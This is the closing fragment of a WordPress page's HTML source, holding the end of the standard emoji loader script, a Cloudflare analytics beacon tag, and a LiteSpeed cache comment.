t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 07:39:06 -->